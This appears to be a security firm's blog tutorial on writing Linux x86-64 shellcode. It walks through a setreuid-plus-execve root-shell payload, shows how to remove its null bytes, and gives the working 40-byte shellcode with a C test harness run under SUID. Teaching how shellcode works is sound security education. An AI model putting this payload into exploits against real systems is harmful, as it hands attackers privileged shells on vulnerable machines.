Understanding Shellcode: Key Concepts for Cybersecurity Experts
Introduction
Shellcode is a set of machine code instructions typically written in assembly language, designed to be executed directly by a computer's processor. Because assembly's instructions are architecture-specific that restricts the portability of shellcodes among different processors.
In general, shellcode focuses on direct manipulation of processor registers, configuring them for various system calls using opcodes. Once the assembly code is crafted to execute the desired operation, then it must be converted into machine code. However, this will not be enough, removing all null bytes is crucial. The reason is that many string operations, such as strcpy(), stop when encountering null bytes.
To better understand shellcodes, we'll first examine two fundamental concepts: Assembler and System Calls (syscall).
Netwide Assembler (NASM)
Assembly language is a low-level programming language that is specific to a particular computer architecture. It needs an assembler that translates assembly language code into machine code. There are different assemblers for different architecture. In our case, we will use the Netwide Assembler (NASM) which is an x86 and x86-64 assembler that supports several object file formats, including ELF, Win32, and others. You can specify the object file format with the -f switch.
|
nasm -f elf64 <fileName>.s |
System Calls (syscall)
To execute any functionalities like opening system ports or modifying permissions, the operating system provides system calls. System calls serve as a means to manage communication with hardware and access kernel functionality that might not be present in the application's address space. On UNIX-based operating systems, each function is assigned a unique system call number.
For instance, when a user-level program needs to access a function beyond its address space, such as write(), it must first determine the system call number associated with write() function. Then, it triggers an interrupt which signals to the operating system that a request needs attention.
The actual numbers assigned to each system call can vary between operating systems. In Linux, syscall numbers are defined in the kernel headers. One easy way to get the system call numbers is to use ausyscall tool
|
# Ubuntu 64-bit architecture sudo apt install auditd ausyscall --dump |
As in the case of most system calls, one or more arguments are necessary. The system call number is loaded into the EAX register, while the arguments intended for the desired function are typically loaded into EBX, ECX, and EDX, following this order. In 64-bit architecture, the arguments for system call are placed in RDI, RSI, RDX, RCX, R8 and R9 in that order (calling convention).
Example: Writing a message to the standard output
In this example, we will print the message “System Calls” to our screen. Within our current environment, we identify the syscalls for two functions:
- The write() function and,
- The exit()
The write() function, size_t write(int files, const void *buf, size_t nbyte), has the system call number 0x1 stored in the rax register, and it takes three arguments:
- The file descriptor for standard output is passed through the rdi
- The buffer pointing to the message "System Calls" is passed via the rsi
- The length of the message (nbyte) is passed through the rdx
Once all the required registers are configured, a call to the write() function is executed.
As for the exit() function, void exit(int status), it possesses the system call number 0x3C and requires only one argument. In this case, zero is passed via the rdi register.
|
; Ubuntu 64-bit architecture section .data msg db 'System Calls', 0 section .text global main main: ; let's write to stdout ; ssize_t write(int fildes, const void *buf, size_t nbyte); mov rax, 1 ; syscall is passed in rax register ; Function parameters are passed in the registers rdi, rsi, and rdx, respectively. mov rdi, 1 ; fildes -> 1 for stdout mov rsi, msg ; buf -> pointer to the message mov rdx, 12 ; nbyte -> number of chars in the message syscall ; trigger an interrupt to execute write ; syscall to exit ; void exit(int status); mov rax, 60 ; 60 = 0x3C system call number for exit ; One parameter passed in the register rdi xor rdi, rdi ; exit code 0 syscall ; trigger an interrupt to execute exit |
Now, it is time to assemble, compile, and run our simple write program which prints "System Calls" on screen
|
nasm -f elf64 syscall_write.s gcc syscall_write.o -o syscall_write ./syscall_write |

Note
In 32-bit x86 systems, the int 0x80 instruction is commonly employed to initiate an interrupt. In 64-bit systems, this is substituted with the syscall instruction.
Creating Shellcode
As a general security best-practices, applications typically drop their privileges whenever possible. To enable our shellcode to call a root shell, we must invoke a function that restores the application's privileges. This can be achieved using the setreuid() system call. Therefor, our objective is to create a position-independent assembly code that calls a root shell.
The following code first escalates its privileges by setting the effective user ID to zero and then spawns a shell with the newly acquired privileges using the execve system call. After compiling it, we grant ownership to the root user and enable the SetUID (SUID) permission. This configuration enables our shellcode to showcase the process of reverting ownership to the root user.
The sequence “0x68732f6e69622f” represents the reverse order of the hexadecimal value corresponds to the ASCII representation of the string "/bin//sh"

|
; Env: Ubuntu 64-bit architecture section .text global main main: ; Step 1: Set Effective User ID to zero ; int setreuid(uid_t ruid, uid_t euid) mov rax, 0 ; clearing rax mov rdi, 0 ; passing argument 0 in rdi to setreuid() mov rsi, 0 ; passing argument 0 in rsi to setreuid() mov rax, 113 ; 113 = 0x71 is the syscall for setreuid() in the current environment syscall ; trigger an interrupt to execute setreuid() ; Step 2: Spawn a shell ; int execve(const char *pathname, char *const _Nullable argv[], char *const _Nullable envp[]); mov rax, 0 ; clearing rax push rax ; rax was set to 0, this serves as a null terminator. mov rbx, 0x68732f2f6e69622f ; placing /bin//sh into rbx push rbx ; placing /bin//sh onto the stack. mov rdi, rsp ; rsp points to the address of /bin/sh on stack, thus we store it in rdi push rax ; rax was set to 0, this serves as a null terminator. push rdi ; rdi is the first argument to execve, it contains the path name '/bin/sh'. mov rsi, rsp ; rsi is the second argument to execve. mov rdx, 0 ; setting Null in the third argument to execve() mov rax, 59 ; store system call number (59 = 0x3B) for execve() in rax syscall ; trigger an interrupt to execute execve() |
Again, let's assemble, compile, and run
|
nasm -f elf64 syscall_shell.s gcc syscall_shell.o -o syscall_shell # change ownership ans set SUID sudo chown root:root syscall_shell sudo chmod +s syscall_shell # execute ./syscall_shell |


Looking at the xxd output of the object file syscall_shell.o, it's clear that our shellcode contains a lot of null bytes, which is a problem (For demonstration purposes, I am using a complete assembly code).
|
# dump machine code xxd -ps syscall_shell.o | head # -ps display the machine code without any hexadecimal translation. |
In many exploitation scenarios, we often rely on string manipulation functions like strcpy() or gets() to copy data into a buffer. However, when these functions encounter a null byte, they interpret it as the end of the string, leading to the failure of our shellcode execution.
At this point, we're facing two issues. First, we need to eliminate the null bytes (0x00). Second, the previous code is a complete assembly code with its sections, which was meant to illustrate our concept. However, in practical terms, we only need the instructions to spawn a shell. Let's tackle these two challenges in the next steps.
Removing Null Bytes
We're facing a challenge with null bytes in our assembly code. Take, for instance, the instruction to move 10 (0x0a) into the 64-bit register rax. This operation results in '0x000000000000000a', introducing 7 null bytes. These null bytes can cause trouble, especially in string operations and can break our shellcode.
To overcome this issue, we can use tricks like accessing smaller portions of a 64-bit register directly. For instance, the lower 8 bits of rax can be accessed using the register name 'al'.

In addition, you'll often come across the instruction “xor eax, eax” in assembly to reset a register because it doesn't mess with the EFLAGS register. XORing something with itself always gives you 0. Another way to zero out a register is by subtracting it from itself, like “sub eax, eax”. You can also move the value of an existing register that's already contains 0 into another register using mov instruction “mov eax, ecx”.
However, keep in mind that these instructions can make your shellcode larger than it needs to be (that's for another article). Let's apply these concepts to our code.
As you can see in the following code snippet, the .text section has been excluded. XOR operations are employed to reset registers, and the least significant byte of rax (al) is used to store the system call numbers.
|
; Env: Ubuntu 64-bit architecture BITS 64 ; Step 1: Set Effective User ID to zero ; int setreuid(uid_t ruid, uid_t euid) xor rax, rax ; clearing rax xor rdi, rdi ; passing argument 0 in rdi to setreuid() xor rsi, rsi ; passing argument 0 in rsi to setreuid() mov al, 113 ; 113 = 0x71 is the syscall for setreuid() in the current environment syscall ; trigger an interrupt to execute setreuid() ; Step 2: Spawn a shell ; int execve(const char *pathname, char *const _Nullable argv[], char *const _Nullable envp[]); xor rax, rax ; clearing rax push rax ; rax was set to 0, this serves as a null terminator. mov rbx, 0x68732f2f6e69622f ; placing /bin//sh into rbx push rbx ; placing /bin//sh onto the stack. mov rdi, rsp ; rsp points to the address of /bin/sh on stack, thus we store it in rdi push rax ; rax was set to 0, this serves as a null terminator. push rdi ; rdi is the first argument to execve, it contains the path name '/bin/sh'. mov rsi, rsp ; rsi is the second argument to execve. mov al, 59 ; store system call number (59 = 0x3B) for execve() in rax syscall ; trigger an interrupt to execute execve() |
Let's assemble, compile, and run
|
# assemble the code nasm syscall_shell_without_nulls.s # dump machine code xxd -ps syscall_shell_without_nulls | head # -ps display the machine code without any hexadecimal translation. |
Now we see that the null bytes have been successfully eliminated. Additionally, the size of the shellcode has significantly reduced to just 40 bytes, cool, right.

Test Shellcode
Now that we have our machine code (opcode), which is essentially our set of instructions to spawn a shell, the next step is to test our shellcode. Fortunately, there are several C programs designed specifically for this purpose.
In the code snippet below, the shellcode is casted to a function pointer. This function pointer is then invoked, executing the instructions contained within the shellcode array.
|
char shellcode[] = "\x48\x31\xc0\x48\x31\xff\x48\x31\xf6\xb0\x71\x0f\x05\x48\x31\xc0\x50\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x48\x89\xe7\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05"; void main(){ //cast the shellcode array to a function pointer ((void (*)(void))shellcode)(); } |
We then assign ownership to root and turn on SUID. This allows our shellcode to demonstrate the restoring of root privileges prior to spawning a shell. After executing shellcode if you run the id command you should get uid=0
|
gcc -z execstack shellcode_tester.c -o shellcode sudo chown root:root shellcode sudo chmod +s shellcode ./shellcode |

Happy Learning...
Appendix: Test Environment
All code and tools in this article were executed in a testing environment consisting of:
- Ubuntu 16.04.7 LTS (Xenial Xerus), x86_64 GNU/Linux)
- gcc
- nasm
- xxd
- ausyscall
For more details on our approach to building robust digital security, explore our cybersecurity services.


.jpg?width=327&height=160&name=GettyImages-1361673435%20(1).jpg)
